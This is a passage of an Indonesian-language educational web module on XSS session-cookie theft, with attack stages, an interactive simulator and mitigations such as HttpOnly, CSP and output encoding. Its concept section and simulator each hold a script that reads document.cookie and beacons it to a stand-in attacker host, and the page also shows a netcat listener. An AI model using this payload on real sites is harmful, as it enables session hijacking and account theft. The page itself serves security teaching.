              <code>document.cookie</code>, dan mengeksfiltrasi token sesi ke server penyerang.
            </blockquote>
            <div class="dimline"><span>alur eksfiltrasi sesi</span></div>
            <div class="spec-fields">
              <span>INJEKSI XSS</span>
              <span>BACA DOM</span>
              <span>SILUMAN IMAGE()</span>
              <span>→ BAJAK SESI</span>
            </div>
          </div>

          <div>
            <h3 style="margin-top:0; font-size:1.15rem; color:#fff; margin-bottom:14px;">Tujuan Pembelajaran</h3>
            <ul class="checklist" id="objectives">
              <li><span class="box"><svg viewBox="0 0 38 34">
                    <path pathLength="1" d="M5 18 L14 27 L34 4" />
                  </svg></span><span>Memahami sifat stateless HTTP dan peran krusial Session ID pada cookie.</span></li>
              <li><span class="box"><svg viewBox="0 0 38 34">
                    <path pathLength="1" d="M5 18 L14 27 L34 4" />
                  </svg></span><span>Mengidentifikasi celah DOM saat JavaScript diizinkan mengakses
                  <code>document.cookie</code>.</span></li>
              <li><span class="box"><svg viewBox="0 0 38 34">
                    <path pathLength="1" d="M5 18 L14 27 L34 4" />
                  </svg></span><span>Menganalisis trik transmisi siluman Image Beacon yang tidak terhalang preflight
                  CORS.</span></li>
              <li><span class="box"><svg viewBox="0 0 38 34">
                    <path pathLength="1" d="M5 18 L14 27 L34 4" />
                  </svg></span><span>Mensimulasikan pencurian cookie dan impersonation korban secara interaktif.</span>
              </li>
              <li><span class="box"><svg viewBox="0 0 38 34">
                    <path pathLength="1" d="M5 18 L14 27 L34 4" />
                  </svg></span><span>Membedakan <b>Stored XSS</b> dan <b>Reflected XSS</b> beserta cara korban
                  terpicu.</span></li>
              <li><span class="box"><svg viewBox="0 0 38 34">
                    <path pathLength="1" d="M5 18 L14 27 L34 4" />
                  </svg></span><span>Menerapkan mitigasi standar industri: <code>HttpOnly</code>, <code>SameSite</code>,
                  dan CSP.</span></li>
            </ul>
          </div>
        </div>

        <!-- Block 2: Relevansi Keamanan & Fakta Riset (3 notes row) -->
        <div class="block" style="margin-top:48px;">
          <div class="block__title"><span class="tag">01.3</span>
            <h3>Relevansi Keamanan &amp; Catatan Analisis</h3>
          </div>
          <div class="notes-row stagger">
            <!-- <div class="note">
              <span class="big">A03</span>
              <b>XSS Termasuk Kategori Injection.</b> OWASP Top 10:2021 menempatkan Cross-Site Scripting dalam kategori
              <b>A03: Injection</b><a class="cite" href="#ref-11" title="OWASP A03:2021">11</a>. Cookie tanpa flag
              <code>HttpOnly</code> dan <code>SameSite</code> menjadikan celah ini langsung berujung pada pembajakan
              sesi (CWE-79 &amp; CWE-1004).
            </div> -->
            <div class="note">
              <span class="big">A03</span>
              <b>XSS Termasuk Kategori Injection.</b>
              OWASP Top 10:2021 menempatkan Cross-Site Scripting dalam
              kategori <b>A03: Injection</b>
              <a class="cite" href="#ref-11" title="OWASP A03:2021">11</a>.
              XSS dapat terjadi ketika aplikasi menangani atau merender
              input yang tidak tepercaya secara tidak aman. Cookie tanpa
              flag <code>HttpOnly</code> berisiko dibaca melalui JavaScript
              yang berhasil diinjeksi. Sementara itu, <code>SameSite</code>
              terutama membantu membatasi pengiriman cookie dalam konteks
              lintas situs untuk mengurangi risiko CSRF.
            </div>
            <!-- <div class="note">
              <span class="hand">Bypass Otentikasi Total…</span><br>
              …cukup dengan satu token sesi yang dieksfiltrasi. Penyerang langsung melakukan <b>impersonation
                seketika</b>: melewati password serumit apa pun dan mengabaikan 2FA tanpa memicu alarm login.
            </div> -->
            <div class="note">
              <span class="hand">Risiko Session Hijacking</span><br>
              Token sesi yang masih valid dapat memungkinkan penyerang
              menyamar sebagai pengguna tanpa memasukkan ulang password.
              Namun, dampaknya bergantung pada mekanisme autentikasi
              dan kontrol keamanan aplikasi. MFA tidak selalu melindungi
              sesi yang telah dicuri. Deteksi anomali, pencabutan sesi,
              dan autentikasi ulang untuk tindakan sensitif tetap diperlukan.
            </div>
            <!-- <div class="note">
              <b>HTTPS saja tidak cukup.</b> Enkripsi SSL/TLS hanya melindungi data saat transit di jaringan. Begitu
              paket sampai di peramban dan didekripsi, skrip XSS lokal leluasa membaca objek DOM yang tidak diproteksi.
            </div> -->
            <div class="note">
              <b>HTTPS Saja Tidak Cukup.</b>
              HTTPS melindungi kerahasiaan dan integritas data selama
              transmisi antara browser dan server. Namun, HTTPS tidak
              otomatis mencegah XSS. Jika aplikasi merender input pengguna
              secara tidak aman, skrip berbahaya tetap dapat dijalankan
              dalam konteks halaman aplikasi. Oleh karena itu, HTTPS perlu
              dikombinasikan dengan output encoding, penanganan DOM yang
              aman, CSP, dan konfigurasi cookie yang tepat.
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- SHEET 02: CONCEPT -->
    <section class="sheet" id="konsep" data-title="Konsep" data-icon="konsep">
      <div class="sheet__inner">
        <div class="sheet__head">
          <svg class="onum" viewBox="0 0 150 100" aria-hidden="true"><text x="2" y="86">02</text></svg>
          <div>
            <div class="eyebrow">Sheet 02 · Concept Explanation</div>
            <h2>Penjelasan Konsep &amp; Mekanisme Kerja DOM</h2>
          </div>
        </div>

        <div class="cols cols-7-5">
          <div>
            <div class="bp-panel specbox">
              <span class="panel-label">Anatomi Kerentanan DOM</span>
              <h3 style="font-size:18px; color:#fff; margin-bottom:12px;">Mengapa JavaScript Bisa Membaca Cookie Anda?
              </h3>
              <p style="font-size:13.5px; color:var(--bp-line-soft); margin-bottom:14px;">
                Secara default, Document Object Model (DOM) menyediakan antarmuka <code>document.cookie</code> agar
                skrip peramban dapat menyimpan preferensi pengguna. Namun, bila token sesi rahasia ditaruh di sana tanpa
                proteksi khusus, maka skrip yang disuntikkan penyerang dapat mengeksekusi:
              </p>

              <div class="code-block">
                <div class="code-com">// Injeksi JavaScript XSS Jahat</div>
                <div><span class="code-kw">var</span> cookie = <span class="code-str">document.cookie</span>;</div>
                <div><span class="code-kw">new</span> <span class="code-hl">Image</span>().src = <span
                    class="code-str">'http://attacker-c2.id/log?c='</span></div>
                <div style="padding-left:20px;">+ <span class="code-hl">encodeURIComponent</span>(cookie);</div>
              </div>

              <h4 style="font-size:15px; color:var(--warn); margin:16px 0 8px;">Trik Siluman "Image Beacon"</h4>
              <p style="font-size:13px; color:var(--bp-line-soft);">
                Mengapa penyerang memilih <code>new Image().src</code> daripada <code>fetch()</code>?
              </p>
              <ul
                style="font-size:13px; color:var(--bp-line-soft); padding-left:20px; margin-top:8px; display:flex; flex-direction:column; gap:6px;">
                <li><b>Tanpa Preflight CORS:</b> Permintaan gambar lintas domain (cross-origin GET) diizinkan peramban
                  tanpa preflight <code>OPTIONS</code>. Responsnya memang tidak dapat dibaca skrip, tetapi penyerang
                  tidak perlu membacanya: cookie sudah terkirim lewat query string dan tercatat di access log.</li>
                <li><b>Tak Terlihat oleh Pengguna (Stealth):</b> Objek Image dibuat di memori JavaScript tanpa perlu
                  ditempelkan ke pohon HTML. Gambar tidak pernah muncul di layar korban.</li>
                <li><b>encodeURIComponent():</b> Memastikan karakter khusus seperti <code>;</code> atau <code>=</code>
                  tidak merusak query parameter HTTP GET.</li>
              </ul>
            </div>
          </div>

          <div style="display:flex; flex-direction:column; gap:18px;">
            <div class="bp-panel">
              <span class="panel-label">Komponen yang Terlibat</span>
              <ul style="list-style:none; display:flex; flex-direction:column; gap:10px; font-size:13px;">
                <li style="display:flex; gap:10px; align-items:flex-start;">
                  <span class="chip chip--safe" style="flex-shrink:0;">Client DOM</span>
                  <span><b>Peramban Korban:</b> Menjalankan engine JS di mana token sesi aktif berada dalam memori
                    DOM.</span>
                </li>
                <li style="display:flex; gap:10px; align-items:flex-start;">
                  <span class="chip chip--warn" style="flex-shrink:0;">Vulnerable Web</span>
                  <span><b>Server Web Target:</b> Gagal menyaring karakter khusus HTML (<code>&lt;</code>,
                    <code>&gt;</code>) sebelum merender halaman.</span>
                </li>
                <li style="display:flex; gap:10px; align-items:flex-start;">
                  <span class="chip chip--danger" style="flex-shrink:0;">Attacker C2</span>
                  <span><b>Listener Penyerang:</b> Server HTTP yang mencatat cookie korban pada access log secara
                    instan.</span>
                </li>
              </ul>
            </div>

            <div class="bp-panel">
              <span class="panel-label">Varian Serangan</span>
              <h4 style="font-size:14px; color:var(--warn); margin-bottom:8px;">Stored vs Reflected XSS</h4>
              <p style="font-size:12.5px; color:var(--bp-line-soft);">
                <b>Stored XSS:</b> payload tersimpan permanen di server (komentar, profil, tiket) dan menyerang setiap
                korban yang membuka halaman tersebut. <b>Reflected XSS:</b> payload hanya ada di parameter URL yang
                dipantulkan server, sehingga korban harus memicunya sendiri, misalnya lewat tautan phishing. Dampak
                pencurian cookie-nya sama.
              </p>
            </div>

            <div class="bp-panel">
              <span class="panel-label">Dampak CIA Triad</span>
              <p style="font-size:12.5px; color:var(--bp-line-soft);">
                Pencurian cookie sesi terutama menyerang aspek <b>Confidentiality</b>: token otentikasi yang seharusnya
                rahasia berpindah ke pihak yang tidak berwenang, lalu dipakai untuk mengakses data dan fungsi akun
                korban.
              </p>
            </div>

            <div class="bp-panel">
              <span class="panel-label">Layer Classification</span>
              <h4 style="font-size:14px; color:var(--deny); margin-bottom:8px;">Application vs Network Hijacking</h4>
              <!-- <p style="font-size:12.5px; color:var(--bp-line-soft);">
                Network Hijacking (TCP) membajak nomor urut paket di Layer 4. Sedangkan XSS Cookie Theft bekerja di
                <b>Layer 7 (Aplikasi)</b>: mencuri token otentikasi level HTTP, sehingga penyerang tidak perlu berada di
                jaringan Wi-Fi/LAN yang sama dengan korban!
              </p> -->
              <p style="font-size:12.5px; color:var(--bp-line-soft);">
                Network Hijacking (TCP) membajak nomor urut paket di Layer 4.
                Sedangkan XSS Cookie Theft bekerja di
                <b>Layer 7 (Aplikasi)</b>: mencuri token autentikasi level HTTP,
                sehingga penyerang tidak perlu berada di jaringan Wi-Fi/LAN
                yang sama dengan korban.
                <a class="cite" href="#ref-13" title="EHE course module">13</a>
              </p>
            </div>
          </div>
        </div>
        <div class="block">
          <div class="block__title"><span class="tag">02.3</span>
            <h3>Contoh Kasus: Kolom Komentar Portal bank-rakyat.id</h3>
          </div>
          <div class="bp-panel">
            <p style="font-size:13px; color:var(--bp-line-soft);">
              Sebuah portal bank fiktif menyediakan kolom komentar pada halaman pengumuman. Aplikasi menyimpan komentar
              ke database lalu menampilkannya tanpa output encoding. Penyerang mengirim komentar berisi skrip yang
              membaca <code>document.cookie</code> dan mengirimkannya ke <code>attacker-c2.id</code>. Setiap nasabah
              yang sedang login dan membuka halaman itu otomatis menjalankan skrip tersebut (Stored XSS). Penyerang lalu
              memasang token sesi yang terkumpul di peramban miliknya dan masuk sebagai nasabah tanpa kata sandi.
              Skenario ini dapat dicoba pada Sheet 04 dengan Skenario A, lalu dibandingkan setelah HttpOnly, CSP, atau
              output encoding diaktifkan.
            </p>
            <p style="font-size:12px; color:var(--bp-line-faint); margin:0;">Seluruh nama domain dan data pada contoh
              ini fiktif dan hanya untuk tujuan pembelajaran.</p>
          </div>
        </div>
      </div>
    </section>

    <!-- SHEET 03: STEPPER -->
    <section class="sheet" id="tahapan" data-title="Tahapan" data-icon="tahapan">
      <div class="sheet__inner">
        <div class="sheet__head">
          <svg class="onum" viewBox="0 0 150 100" aria-hidden="true"><text x="2" y="86">03</text></svg>
          <div>
            <div class="eyebrow">Sheet 03 · Step-by-Step Process</div>
            <h2>Tahapan Sistematis Eksekusi Serangan</h2>
          </div>
        </div>

        <div class="stepper-container">
          <div class="step-card">
            <div class="step-num">01</div>
            <div class="step-body">
              <h4><span>Identifikasi Titik Rentan (Reconnaissance)</span><span class="step-tag">Tahap 1</span></h4>
              <p>Penyerang mencari formulir web atau parameter URL yang memantulkan kembali input teks tanpa encoding
                HTML.</p>
            </div>
          </div>
          <div class="step-card">
            <div class="step-num">02</div>
            <div class="step-body">
              <h4><span>Peracikan Payload Eksfiltrasi (Weaponization)</span><span class="step-tag">Tahap 2</span></h4>
              <p>Penyerang meracik skrip yang membaca <code>document.cookie</code> dan mengirimkannya ke endpoint
                listener milik penyerang.</p>
            </div>
          </div>
          <div class="step-card">
            <div class="step-num">03</div>
            <div class="step-body">
              <h4><span>Penyuntikan Payload (Injection &amp; Persistence)</span><span class="step-tag">Tahap 3</span>
              </h4>
              <p>Payload disuntikkan ke database (Stored XSS) atau disebarkan via URL phishing (Reflected XSS).</p>
            </div>
          </div>
          <div class="step-card">
            <div class="step-num">04</div>
            <div class="step-body">
              <h4><span>Pemicuan oleh Korban Terotentikasi (Trigger)</span><span class="step-tag">Tahap 4</span></h4>
              <p>Korban yang sedang memiliki sesi login aktif membuka halaman yang terkontaminasi.</p>
            </div>
          </div>
          <div class="step-card">
            <div class="step-num">05</div>
            <div class="step-body">
              <h4><span>Eksfiltrasi Cookie Siluman (Beacon Transmit)</span><span class="step-tag">Tahap 5</span></h4>
              <p>Peramban korban mengeksekusi skrip, membaca cookie sesi, dan mengirimkannya ke server penyerang tanpa
                jejak di layar.</p>
            </div>
          </div>
          <div class="step-card">
            <div class="step-num">06</div>
            <div class="step-body">
              <h4><span>Pembajakan Sesi &amp; Kloning Akun (Session Replay)</span><span class="step-tag">Tahap 6</span>
              </h4>
              <p>Penyerang menyalin token curian ke browser miliknya dan langsung masuk ke akun korban tanpa perlu
                password!</p>
            </div>
          </div>
          <div class="step-card">
            <div class="step-num">07</div>
            <div class="step-body">
              <h4><span>Deteksi &amp; Mitigasi (Detection &amp; Response)</span><span class="step-tag">Tahap 7</span>
              </h4>
              <p>Tim SOC mendeteksi anomali sesi (IP Drift dan perbedaan User-Agent), mencabut sesi yang dicuri, lalu
                menambal celah XSS serta menerapkan HttpOnly, CSP, dan output encoding.</p>
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- SHEET 04: SIMULATOR -->
    <section class="sheet" id="simulasi" data-title="Simulasi" data-icon="simulasi">
      <div class="sheet__inner">
        <div class="sheet__head">
          <svg class="onum" viewBox="0 0 150 100" aria-hidden="true"><text x="2" y="86">04</text></svg>
          <div>
            <div class="eyebrow">Sheet 04 · Interactive Simulation</div>
            <h2>Laboratorium Simulator Interaktif XSS Cookie Theft</h2>
          </div>
        </div>

        <div class="bp-panel">
          <span class="panel-label">Live Simulation Rig</span>

          <div
            style="display:flex; flex-wrap:wrap; gap:8px; align-items:center; justify-content:space-between; margin-bottom:18px; border-bottom:1px solid var(--panel-border); padding-bottom:12px;">
            <div style="display:flex; gap:8px; align-items:center;">
              <span style="font-size:11px; font-weight:700; text-transform:uppercase; color:var(--bp-cyan);">Pilih
                Skenario:</span>
              <button class="btn btn--sm btn--primary sim-preset-btn" data-preset="stored">Skenario A: Stored
                XSS</button>
              <button class="btn btn--sm btn--ghost sim-preset-btn" data-preset="reflected">Skenario B: Reflected
                XSS</button>
              <button class="btn btn--sm btn--ghost sim-preset-btn" data-preset="httponly">Skenario C: Proteksi
                HttpOnly</button>
            </div>
            <button class="btn btn--sm btn--ghost" id="sim-btn-reset">↻ Reset Sandbox</button>
          </div>

          <div class="simulator-sandbox">
            <div class="sim-controls">
              <div class="form-group">
                <label class="form-label" for="sim-victim-user">
                  <span>Identitas Korban (Sedang Login):</span>
                  <span style="color:var(--allow); font-size:11px;">Aktif</span>
                </label>
                <input type="text" class="form-input" id="sim-victim-user"
                  value="budi.santoso@perusahaan.co.id (Staff Keuangan)">
              </div>

              <div class="form-group">
                <label class="form-label" for="sim-victim-cookie">
                  <span>Token Cookie Sesi Korban:</span>
                  <span style="color:var(--warn); font-size:11px;">Rahasia</span>
                </label>
                <input type="text" class="form-input" id="sim-victim-cookie"
                  value="PHPSESSID=e8f9a2b1849204c37d6e81a9; role=admin">
              </div>

              <div class="form-group">
                <label class="form-label" for="sim-payload-input">
                  <span>Payload XSS Penyerang:</span>
                  <span style="color:var(--deny); font-size:11px;">Injeksi</span>
                </label>
                <textarea class="form-textarea" id="sim-payload-input" rows="4">&lt;script&gt;
  var c = document.cookie;
  new Image().src = 'http://attacker-c2.id/log?c=' + encodeURIComponent(c);
&lt;/script&gt;</textarea>
              </div>

              <div
                style="background:rgba(0,0,0,0.25); border:1px solid var(--panel-border); border-radius:8px; padding:12px; display:flex; flex-direction:column; gap:9px;">
                <div style="font-size:11px; font-weight:700; color:var(--bp-cyan); text-transform:uppercase;">
                  🛡️ Pengaturan Pertahanan Server:
                </div>

                <label class="defense-switch">
                  <div>
                    <span>Flag <b>HttpOnly</b> pada Set-Cookie</span>
                    <div style="font-size:11px; color:var(--bp-line-faint);">Menolak akses JavaScript terhadap
                      document.cookie</div>
                  </div>
                  <input type="checkbox" class="switch-input" id="switch-httponly">
                </label>

                <label class="defense-switch">
                  <div>
                    <span>Header <b>Content-Security-Policy (CSP)</b></span>
                    <div style="font-size:11px; color:var(--bp-line-faint);">default-src 'self'; img-src 'self' (blokir
                      skrip inline &amp; beacon ke domain luar)</div>
                  </div>
                  <input type="checkbox" class="switch-input" id="switch-csp">
                </label>

                <label class="defense-switch">
                  <div>
                    <!-- <span>Output Encoding (HTML Sanitization)</span>
                    <div style="font-size:11px; color:var(--bp-line-faint);">Mengubah &lt; menjadi &amp;lt;</div> -->
                    <span>Contextual Output Encoding</span>
                    <div style="font-size:11px; color:var(--bp-line-faint);">
                      Memperlakukan input sebagai teks sesuai konteks output
                    </div>
                  </div>
                  <input type="checkbox" class="switch-input" id="switch-encoding">
                </label>
              </div>

              <button class="btn btn--primary" id="sim-btn-execute" style="width:100%; padding:12px; font-size:14px;">
                🚀 Jalankan Eksploitasi &amp; Uji Reaksi Sistem
              </button>
            </div>

            <div style="display:flex; flex-direction:column; gap:14px;">
              <div class="bp-panel" style="padding:14px; background:rgba(4,16,29,0.85);">
                <div style="display:flex; justify-content:space-between; align-items:center; margin-bottom:6px;">
                  <span style="font-size:11px; font-weight:700; color:var(--bp-cyan); font-family:var(--font-mono);">
                    🌐 KONDISI DOM PERAMBAN KORBAN
                  </span>
                  <span class="chip" id="dom-status-badge">Menunggu Eksekusi</span>
                </div>
                <div style="font-size:12px; font-family:var(--font-mono); color:var(--bp-line-soft);">
                  <div>document.cookie yang terbaca:</div>
                  <div id="dom-cookie-display"
                    style="background:#020b14; padding:8px 10px; border-radius:4px; margin-top:4px; color:#50fa7b; word-break:break-all;">
                    (Menunggu simulasi...)
                  </div>
                </div>
              </div>

              <div class="terminal-box">
                <div class="terminal-bar">
                  <div class="terminal-dots">
                    <div class="terminal-dot dot-red"></div>
                    <div class="terminal-dot dot-yellow"></div>
                    <div class="terminal-dot dot-green"></div>
                  </div>
                  <div class="terminal-title">attacker@kali-c2:~# nc -lvnp 80 (Access Log)</div>
                </div>
                <div class="terminal-body" id="sim-terminal-log">
                  <div class="term-line info">[+] Listener siap mendengarkan koneksi masuk di port 80...</div>
                  <div class="term-line info">[!] Klik "Jalankan Eksploitasi" untuk mengamati aliran data.</div>
                </div>
              </div>

              <div id="sim-eval-box" class="bp-panel"
                style="padding:14px; border-left:4px solid var(--bp-cyan); display:none;" aria-live="polite">
                <div id="sim-eval-title" style="font-weight:700; font-size:14px; margin-bottom:4px;"></div>
                <div id="sim-eval-desc" style="font-size:12.5px; color:var(--bp-line-soft); line-height:1.5;"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- SHEET 05: MITIGATION -->
    <section class="sheet" id="mitigasi" data-title="Mitigasi" data-icon="mitigasi">
      <div class="sheet__inner">
        <div class="sheet__head">
          <svg class="onum" viewBox="0 0 150 100" aria-hidden="true"><text x="2" y="86">05</text></svg>
          <div>
            <div class="eyebrow">Sheet 05 · Security Countermeasures</div>
            <h2>Mekanisme Pertahanan &amp; Hardening Berlapis</h2>
          </div>
        </div>

        <div class="block" style="margin-top:0;">
          <div class="block__title"><span class="tag">05.1</span>
            <h3>Tiga Lini Pertahanan Cookie &amp; DOM</h3>
          </div>
          <div class="cols cols-3">
            <div class="bp-panel">
              <span class="panel-label">Lini 1 · Cookie Flag</span>
              <h3 style="font-size:16px; color:var(--allow); margin-bottom:8px;">Atribut HttpOnly</h3>
              <!-- <p style="font-size:13px; color:var(--bp-line-soft); margin-bottom:12px;">
                Saat server mengirim header <code>Set-Cookie</code> dengan flag <code>HttpOnly</code>, peramban melarang
                JavaScript sisi klien (<code>document.cookie</code>) membaca cookie tersebut<a class="cite"
                  href="#ref-10" title="RFC 6265">10</a>. Catatan: skrip XSS tetap berjalan dan masih dapat mengirim
                request atas nama korban, jadi HttpOnly harus dipadukan dengan CSP dan output encoding.
              </p> -->
              <p style="font-size:13px; color:var(--bp-line-soft); margin-bottom:12px;">
                Saat server mengirim header <code>Set-Cookie</code> dengan
                flag <code>HttpOnly</code>, browser tidak mengizinkan
                JavaScript sisi klien membaca cookie tersebut melalui
                <code>document.cookie</code>
                <a class="cite" href="#ref-10" title="RFC 6265">10</a>.
                Namun, skrip XSS masih mungkin berjalan dan melakukan request
                atas nama pengguna melalui sesi yang aktif. Karena itu,
                HttpOnly perlu dikombinasikan dengan pencegahan XSS,
                CSP, dan praktik pengembangan aplikasi yang aman.
              </p>
              <div class="code-block" style="font-size:11px;">
                Set-Cookie: PHPSESSID=xyz123abc;<br>
                &nbsp;&nbsp;Path=/; <span class="code-hl">Secure</span>; <span class="code-hl">HttpOnly</span>;<br>
                &nbsp;&nbsp;<span class="code-hl">SameSite=Strict</span>
              </div>
            </div>

            <div class="bp-panel">
              <span class="panel-label">Lini 2 · Skrip Policy</span>
              <h3 style="font-size:16px; color:var(--bp-cyan); margin-bottom:8px;">Content Security Policy</h3>
              <!-- <p style="font-size:13px; color:var(--bp-line-soft); margin-bottom:12px;">
                Header HTTP yang membatasi asal skrip yang boleh dijalankan peramban. Mematikan
                <code>'unsafe-inline'</code> membuat skrip injeksi penyerang ditolak peramban<a class="cite"
                  href="#ref-12" title="MDN CSP">12</a>.
              </p> -->
              <p style="font-size:13px; color:var(--bp-line-soft); margin-bottom:12px;">
                Content Security Policy (CSP) adalah header HTTP yang
                membatasi sumber daya dan skrip yang diizinkan untuk
                dijalankan oleh browser. Kebijakan seperti
                <code>script-src</code> dapat membantu membatasi eksekusi
                skrip yang tidak diizinkan. Namun, efektivitas CSP bergantung
                pada konfigurasi kebijakannya. CSP merupakan pertahanan
                tambahan dan tidak menggantikan output encoding maupun
                penanganan input yang aman.
                <a class="cite" href="#ref-12" title="MDN CSP">12</a>
              </p>
              <div class="code-block" style="font-size:11px;">
                <!-- Content-Security-Policy: <br>
                &nbsp;&nbsp;default-src 'self';<br>
                &nbsp;&nbsp;<span class="code-hl">script-src 'self'</span>; -->
                Content-Security-Policy: <br>
                &nbsp;&nbsp;default-src 'self';<br>
                &nbsp;&nbsp;<span class="code-hl">script-src 'self';</span><br>
                &nbsp;&nbsp;<span class="code-hl">img-src 'self';</span>
              </div>
            </div>

            <div class="bp-panel">
              <span class="panel-label">Lini 3 · Sanitasi Data</span>
              <h3 style="font-size:16px; color:var(--warn); margin-bottom:8px;">Contextual Output Encoding</h3>
              <p style="font-size:13px; color:var(--bp-line-soft); margin-bottom:12px;">
                Mengubah karakter pembentuk tag HTML (seperti <code>&lt;</code> menjadi <code>&amp;lt;</code>) sebelum
                merender data ke layar, sehingga peramban memperlakukannya sebagai teks statis<a class="cite"
                  href="#ref-9" title="OWASP XSS Prevention">9</a>.
              </p>
              <div class="code-block" style="font-size:11px;">
                htmlspecialchars($input,<br>
                &nbsp;&nbsp;ENT_QUOTES | ENT_HTML5,<br>
                &nbsp;&nbsp;'UTF-8');
              </div>
            </div>
          </div>
        </div>

        <!-- 05.2 Matriks Pencegahan Ancaman -->
        <div class="block">
          <div class="block__title"><span class="tag">05.2</span>
            <h3>Matriks Pencegahan Ancaman (Countermeasures Matrix)</h3>
          </div>
          <div class="bp-panel crop" style="overflow-x:auto;">
            <table class="prevent" style="width:100%; border-collapse:collapse; font-size:13px;">
              <thead>
                <tr style="border-bottom:1px solid rgba(127,211,255,0.25); text-align:left;">
                  <th style="padding:10px 14px; color:var(--bp-cyan); font-family:var(--font-mono);">Kategori Ancaman
                  </th>
                  <th style="padding:10px 14px; color:var(--bp-cyan); font-family:var(--font-mono);">Vektor Serangan
                  </th>
                  <th style="padding:10px 14px; color:var(--bp-cyan); font-family:var(--font-mono);">Mekanisme Mitigasi
                    &amp; Rekomendasi</th>
                </tr>
              </thead>
              <tbody>
                <tr style="border-bottom:1px solid rgba(255,255,255,0.06);">
                  <td style="padding:10px 14px; font-weight:700; color:#fff;">Pencurian Sesi DOM</td>
                  <td style="padding:10px 14px; color:var(--bp-line-soft);"><code>document.cookie</code> dibaca skrip
                    peretas</td>
                  <!-- <td style="padding:10px 14px;"><span class="chip chip--safe">HttpOnly</span> Larang mutlak peramban
                    mengekspos cookie ke JavaScript engine.</td> -->
                  <td style="padding:10px 14px;">
                    <span class="chip chip--safe">HttpOnly</span>
                    Cegah JavaScript membaca cookie melalui
                    <code>document.cookie</code>.
                  </td>
                </tr>
                <tr style="border-bottom:1px solid rgba(255,255,255,0.06);">
                  <td style="padding:10px 14px; font-weight:700; color:#fff;">Injeksi Skrip Siluman</td>
                  <td style="padding:10px 14px; color:var(--bp-line-soft);">Payload <code>&lt;script&gt;</code> atau
                    inline event handler</td>
                  <td style="padding:10px 14px;"><span class="chip chip--safe">CSP script-src</span> Terapkan whitelist
                    domain tepercaya atau nonce acak per request.</td>
                </tr>
                <tr style="border-bottom:1px solid rgba(255,255,255,0.06);">
                  <td style="padding:10px 14px; font-weight:700; color:#fff;">Eksfiltrasi Image Beacon</td>
                  <!-- <td style="padding:10px 14px; color:var(--bp-line-soft);"><code>new Image().src = ...</code> tembus
                    CORS</td> -->
                  <td style="padding:10px 14px; color:var(--bp-line-soft);">
                    <code>new Image().src = ...</code> memicu request gambar
                    lintas origin tanpa CORS preflight
                  </td>
                  <td style="padding:10px 14px;"><span class="chip chip--safe">CSP img-src 'self'</span> Batasi
                    destinasi pengiriman data gambar hanya ke host server resmi.</td>
                </tr>
                <tr style="border-bottom:1px solid rgba(255,255,255,0.06);">
                  <td style="padding:10px 14px; font-weight:700; color:#fff;">Penyadapan Jaringan (MitM)</td>
                  <td style="padding:10px 14px; color:var(--bp-line-soft);">Sniffing paket HTTP plaintext di Wi-Fi
                    publik</td>
                  <td style="padding:10px 14px;"><span class="chip chip--warn">Secure + HSTS</span> Wajibkan HTTPS penuh
                    untuk seluruh transfer token otentikasi.</td>
                </tr>
                <tr>
                  <td style="padding:10px 14px; font-weight:700; color:#fff;">Cross-Site Request Forgery</td>
                  <td style="padding:10px 14px; color:var(--bp-line-soft);">Cookie otomatis dikirim saat navigasi
                    eksternal</td>
                  <td style="padding:10px 14px;"><span class="chip chip--safe">SameSite=Strict</span> Cegah pengiriman
                    cookie pada penelusuran lintas domain.</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>

        <!-- 05.3 Alur Perbaikan Kerentanan -->
        <div class="block">
          <div class="block__title"><span class="tag">05.3</span>
            <h3>Alur Remediasi Kerentanan (Step-by-Step Fix)</h3>
          </div>
          <!-- <ol class="fixflow stagger">
            <li><b>Audit Titik Input &amp; Sink DOM</b>Pindai seluruh basis kode untuk menemukan pembacaan
              <code>document.cookie</code> dan penggunaan sink berbahaya seperti <code>innerHTML</code>.</li>
            <li><b>Hardening Konfigurasi Cookie</b>Ubah inisialisasi sesi di backend server agar menyertakan flag
              <code>HttpOnly; Secure; SameSite=Strict</code> secara default.</li>
            <li><b>Implementasi Header CSP Ketat</b>Kirim header <code>Content-Security-Policy</code> yang melarang
              evaluasi skrip inline tanpa token nonce terverifikasi.</li>
            <li><b>Validasi &amp; Regression Test</b>Jalankan uji penetrasi otomatis untuk memastikan eksfiltrasi cookie
              via peramban menghasilkan nilai kosong (null).</li>
          </ol> -->
          <ol class="fixflow stagger">
            <li>
              <b>Audit Titik Input &amp; Sink DOM</b>
              Identifikasi sumber input yang tidak tepercaya dan cara
              aplikasi merendernya. Periksa penggunaan sink DOM seperti
              <code>innerHTML</code> dan prioritaskan API yang
              memperlakukan input sebagai teks, seperti
              <code>textContent</code>, jika sesuai.
            </li>
            <li>
              <b>Hardening Konfigurasi Cookie</b>
              Konfigurasikan cookie sesi dengan atribut
              <code>HttpOnly</code>, <code>Secure</code>, dan
              <code>SameSite</code> sesuai kebutuhan aplikasi.
              Atribut ini memiliki fungsi berbeda dan tidak menggantikan
              pencegahan XSS.
            </li>
            <li>
              <b>Implementasi CSP</b>
              Terapkan header <code>Content-Security-Policy</code>
              dengan kebijakan yang ketat dan sesuai kebutuhan aplikasi.
              Hindari penggunaan izin skrip inline yang terlalu longgar
              dan gunakan nonce atau hash bila sesuai.
            </li>
            <li>
              <b>Validasi &amp; Regression Test</b>
              Uji aplikasi pada lingkungan yang diizinkan untuk memastikan
              input tidak tepercaya ditampilkan secara aman, konfigurasi
              cookie sesuai harapan, dan kebijakan CSP bekerja.
              Dokumentasikan hasil pengujian dan perbaiki temuan yang ada.
            </li>
          </ol>
        </div>

        <div class="block">
          <div class="block__title"><span class="tag">05.4</span>
            <h3>Deteksi di Security Operations Center (SOC)</h3>
          </div>
          <div class="bp-panel">
            <p style="font-size:13px; color:var(--bp-line-soft);">
              Pembajakan sesi biasanya terlihat sebagai satu token sesi yang tiba-tiba dipakai dari konteks berbeda. Dua
              indikator utama di SIEM/SOC adalah <b>IP Drift</b> (alamat IP sumber berubah mendadak pada sesi yang sama)
              dan <b>Diff-UA</b> (User-Agent berbeda pada cookie yang sama). Respons yang disarankan: cabut (invalidate)
              sesi, paksa login ulang, dan telusuri sink XSS yang menjadi sumber kebocoran.
            </p>
          </div>
        </div>
        <div class="block">
          <div class="block__title"><span class="tag">05.5</span>
            <h3>Kesimpulan &amp; Rekomendasi Keamanan</h3>
          </div>
          <div class="bp-panel">
            <p style="font-size:13px; color:var(--bp-line-soft);">
